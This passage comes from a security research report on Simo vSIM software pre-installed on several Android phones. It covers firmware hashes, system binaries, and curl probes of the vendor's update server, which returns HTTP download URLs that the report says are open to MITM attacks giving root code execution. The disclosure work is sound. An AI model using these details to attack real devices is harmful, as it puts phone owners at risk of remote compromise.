firmware images are downloaded from a third-party and not directly from the vendor or from a device, there is the possibility that they are inauthentic.

Table 13. Firmware Image Information for Android devices that contain Simo software.



## **4.4.1 Tecno Camon 12 (CC7)**

We downloaded the firmware for the Tecno Camon 12 from the ROMProvider online repository of publicly available firmware images listed in Table 13. The specific Tecno Camon 12 firmware we examined has a build fingerprint of TECNO/H626/TECNO-CC7:9/PPR1.180610.011/ABC-191216V230:user/release-keys. Table 14 displays meta-data for the Simo pre-installed apps that were present in the Tecno 12 firmware image.

<sup>30</sup> https://simowireless.com/phoneWithSIMO.html





Table 14. Simo pre-installed Android apps in the Tecno Camon 12 firmware.

From the same Tecno Camon 12 firmware image, we also extracted the system binaries where Table 15 provides their paths on the system and their SHA-256 message digests.





The /system/bin/osi binary from the Tecno Camon 12 firmware has the same SHA-256 message digest as the /system/bin/osi binary from the BLU G90 firmware as shown in Table 4. The purpose of /system/bin/osi file, as described in Section 1.5, is to start the corresponding /system/bin/osi\_bin binary and to mount the /data/simo\_fs/upgrade/tmp directory on /data/simo\_fs/runspace which is later used for Simo to remotely update their software outside of the standard FOTA update process.

The /system/bin/osi\_bin binary from the Tecno Camon 12 firmware has the same SHA-256 message digest as the / system/bin/osi binary from the Luna Simo Android device as shown in Table 4. We dynamically observed the vulnerabilities and PII transmissions from the Luna Simo device. Since we don't have the Tecno Camon 12 device, which is not easily obtainable in the United States, we are unable to dynamically verify the runtime behavior of the software although it does contain the the same /system/bin/osi\_bin binary as the Luna Simo that exhibited the vulnerabilities and PII transmission. Therefore, the behavior of the /system/bin/osi\_bin binary, responsible for the update vulnerabilities and certain PII transmissions, will have the same behavior unless there is some disparate configuration which prohibits this behavior at runtime.

## **4.4.2 Tecno Camon 12 Pro (CC9)**

We downloaded the firmware for the Tecno Camon 12 Pro from the ROMProvider online repository of publicly available firmware images listed in Table 13. The specific Tecno Camon 12 Pro firmware we examined has a build fingerprint of TECNO/H626/TECNO-CC9:9/PPR1.180610.011/FGH-200106V274:user/release-keys. Table 16 displays meta-data for the Simo pre-installed apps that were present in the Tecno 12 Pro firmware image.







Table 17 lists the system binaries and their corresponding SHA-256 message digests that we extracted from the Tecno Camon 12 Pro firmware.



Table 17. Simo system binaries from the Tecno Camon 12 Pro firmware.

The Simo software that is present in the Tecno Camon 12 Pro firmware is the same as the Tecno Camon 12 firmware based on the same SHA-256 message digests for Simo's pre-installed apps and system binaries. The system binaries have the same SHA-256 message digests as the Luna Simo Android device which we dynamically verified the vulnerabilities and observed the PII transmissions. Since the software is the same, it contains the same artifacts that make the software appear to have a vulnerable software update process upon static inspection of the code.

#### **5. Potential Remote Exploitation**

We examined the Wiko Tommy 3 and Wiko Tommy 3 Plus Android devices and did not see any logic for the Simo software to update itself that was similar to the later Simo software versions, although these devices are still vulnerable to the insecure software update vulnerabilities. Even though we did not see the update functionality being programmatically executed by the com.skyroam.silverhelper app, we checked for an update to the Simo software by using the standard URL template for checking for a Simo software update for the Wiko Tommy 3 (W\_K600) and Wiko Tommy 3 Plus (W-V600). By standard URL template, we mean that we used the same URL that the BLU G90, BLU G9, and Luna Simo Android devices use to check for a firmware update, as shown in Listing 3, and then updated the vendorSign and model querystring parameters to WIKO and W\_K600, respectively to reflect those that would be used by the Wiko Tommy 3 Android device. The value to the zipUrl key from the server response, obtained on May 3, 2021, is provided as http://p-product.skyroam.com.cn/SKYROAM\_ROM\_WIKO as shown in Listing 27. Notably, the download URL for the Simo software update uses HTTP which opens up the update process to remote MITM attacks that may be able to achieve remote command and code execution as the root user in the osi domain.

curl 'https://simo.skyroam.com/simo/common/version/serverUpdate?lowestServerVersionCode=200&phoneSystemVersion=8.1&lowestOSIVersionCode=2.0.5.31&pkgName=com.skyroam.silverhelper&vendorSign=WIKO&lowestAppVersionCode=419&imei=354169090001467&time-Zone=GMT+0&model=W\_K600&versionCode=200'

```
{
   "code": 0,
   "data": {
      "versionCode": 213,
      "name": "213",
      "size": "2.17 MB",
    "description": "213 bug",
      "status": "RELEASED",
      "lowestVersionCode": 0,
      "zipUrl": "http://p-product.skyroam.com.cn/SKYROAM_ROM_WIKO"
   }
}
```
Listing 27. Network request and response using curl command to check for a Simo software update file for the Wiko Tommy 3 Android Device.

As of April 29, 2021, the p-product.skyroam.com.cn domain resolved to multiple IP addresses as shown in Listing 28.

\$ date ; dig p-product.skyroam.com.cn Mon May 3 20:42:57 EDT 2021

; <<>> DiG 9.10.6 <<>> p-product.skyroam.com.cn ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 46410 ;; flags: qr rd ra; QUERY: 1, ANSWER: 10, AUTHORITY: 3, ADDITIONAL: 9

;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 1232 ;; QUESTION SECTION: ;p-product.skyroam.com.cn. IN A

## uokka



Listing 28. DNS resolution of the p-product.skyroam.com.cn domain using the dig command, as of May 3, 2021.

Table 18 provides the MaxMind GeoIP2 output for the IP addresses that the p-product.skyroam.com.cn domain resolves to as of May 3, 2021.

| $IP\overline{Ad}$ -<br>dress | Country<br>Code | Location                                                          | Network | Postal<br>Code | Approximate<br>Coordinates* | Accuracy<br><b>Radius</b><br>(km) | <b>ISP</b>                               | Organization                                    | Domain | Metro<br>Code |
|------------------------------|-----------------|-------------------------------------------------------------------|---------|----------------|-----------------------------|-----------------------------------|------------------------------------------|-------------------------------------------------|--------|---------------|
|                              | <b>SE</b>       | Stock-<br>holm,<br>Stock-<br>holm<br>County,<br>Sweden,<br>Europe |         | 173<br>11      | 59.3333.<br>18.05           | 1000                              | Zhejiang<br>Taobao<br>Network<br>Co.,Ltd | Zhejiang<br>Taobao<br>Network<br>Co.,Ltd        |        |               |
|                              | <b>SE</b>       | Stock-<br>holm,<br>Stock-<br>holm<br>County,<br>Sweden,<br>Europe |         | 173<br>11      | 59.3333.<br>18.05           | 1000                              | Zhejiang<br>Taobao<br>Network<br>Co.,Ltd | Zhejiang<br>Taobao<br><b>Network</b><br>Co.,Ltd |        |               |
|                              | <b>SE</b>       | Stock-<br>holm,<br>Stock-<br>holm<br>County,<br>Sweden,<br>Europe |         | 173<br>11      | 59.3333.<br>18.05           | 1000                              | Zhejiang<br>Taobao<br>Network<br>Co.,Ltd | Zhejiang<br>Taobao<br>Network<br>Co.,Ltd        |        |               |

Table 18. Location estimates for the servers running the simo.skyroam.com domain.

## **IOKK**



In addition, we examined the Wiko Tommy 3 Plus firmware and used the standard URL template for checking for a Simo software update for the Wiko Tommy 3 Plus (W-V600). The value to the zipUrl key from the server response is provided as http://p-product.skyroam.com.cn/SKYROAM\_ROM\_WIKO as shown in Listing 29. Notably, the download URL for the Simo software update uses HTTP which is open to remote attacks such as a MITM attack. Notably, the Wiko Tommy 3 and Wiko Tommy 3 Plus use the same URL in the zipUrl key in the response as the Wiko Tommy 3.

```
curl 'https://simo.skyroam.com/simo/common/version/serverUpdate?lowestServerVersionCode=200&phoneSystemVersion=8.1&lowestOSIVer-
sionCode=2.0.5.31&pkgName=com.skyroam.silverhelper&vendorSign=WIKO&lowestAppVersionCode=419&imei=354169090001467&time-
Zone=GMT+0&model=W-V600&versionCode=200'
```

```
{
   "code": 0,
   "data": {
      "versionCode": 213,
     "name": "213",
      "size": "2.17 MB",
    "description": "213 bug",
     "status": "RELEASED",
      "lowestVersionCode": 0,
      "zipUrl": "http://p-product.skyroam.com.cn/SKYROAM_ROM_WIKO"
   }
}
```
Listing 29. Network request and response using curl command to check for a Simo software update file for the Wiko Tommy 3 Plus Android Device.

### **6. Android Firmware With References to Simo Software**

We examined Kryptowire's local repository of Android firmware images to check for firmware that contains Simo software. We identified various Android firmware that contains the /system/bin/osi binary but lacks any other Simo software. The build fingerprint for each device is provided and we have made a best effort to find the corresponding model name

that corresponds to the build fingerprint from the firmware. The firmware listed in Table 19 contains the /system/bin/osi binary, but does not contain the other Simo software; namely, the /system/bin/osi binary and either of the two pre-installed apps with package names of com.skyroam.silverhelper and com.skyroam.app.



Table 19. Sampling of firmware images that contain the /system/bin/osi binary but lack other Simo software.

Interestingly, we identified 28 different builds, provided in Table 20, that have an osi Init service declared in an Init rc file but lack the corresponding /system/bin/osi binary and all other pre-installed Simo software. Based on the build fingerprint from the builds, we made a best effort to convert the internal model to one that is more recognizable to the consumer (e.g., Infinix X-660 changed to Infinix S5 Pro). This conversion process may not be completely accurate since there is not always authoritative information directly from the vendor to aid in the conversion process.

Table 20. Firmware that contains an osi Init service declaration in an Init rc file, but lacks the corresponding /system/bin/ osi binary.



## Quokka



We identified additional builds that lacked a proper build fingerprint which contained an Init rc file that declared the osi Init service, but lacked the corresponding /system/bin/osi binary and all other pre-installed Simo software. Table 21 provides these 8 Oppo and RealMe builds which do not have an established build fingerprint in their standard build properties files, so their ro.build.description system property is provided instead.

Table 21. Devices that contain an osi Init service declaration in an Init rc file, but not the corresponding /system/bin/osi binary and also don't have a proper build fingerprint in their build properties files.



Various Android builds, shown in Table 20 and Table 21, contain an Init rc file that declares the osi service but do not contain the corresponding /system/osi/bin executable. The declaration of the osi service occurs in an Init rc file that corresponds to a MediaTek System on a Chip (SoC) as indicated by its name. For example, the Xiaomi Redmi 6A firmware contains the /vendor/etc/init/hw/init.mt6765.rc file which corresponds to a MT6765 SoC which is shown in Listing 30.

# VSIM service (vendor OSI) service osi /system/bin/osi class main user root disabled oneshot #seclabel u:r:osi:s0

Listing 30. Snippet of the /vendor/etc/init/hw/init.mt6765.rc file from the Xiaomi Redmi 6A build from Table 20.

This appears to be somewhat common among various Android vendors using certain MediaTek SoCs.

## **7. SIMO App User Experience**

We tried using Simo's vSIM functionality on the BLU G90 Android device using with the most recent build, BLU/G90/ G0310WW:10/QP1A.190711.020/1615191540:user/release-keys, that was available to it as of May 3, 2021. The BLU G90 Android device has the pre-installed app with a package name of com.skyroam.app which serves as the GUI to allow the user to utilize the vSIM technology offered by Simo. We were not able to successfully connect when we followed the instructions provided here: https://simowireless.com/how-to-use.html. We tried with multiple network configurations including no network proxy at all, but we were unable to successfully use the SIMO app to use the vSIM service. When trying to connect via the com.skyroam.app app, the app would just stall on the setup phase, as shown in Figure 12. It would "hang" on this screen with the dialog in the foreground for more than an hour.





Figure 12. Screenshot of BLU G90 where the SIMO app stalls and fails to make progress.

We looked into the logcat log entries written by the com.skyroam.app app, when it was failing to make progress as shown in Figure 12, to see if we could help debug the process to get it to work. Listing 31 provides some log messages written by the com.skyroam.app app when we were trying to register for the Simo service.

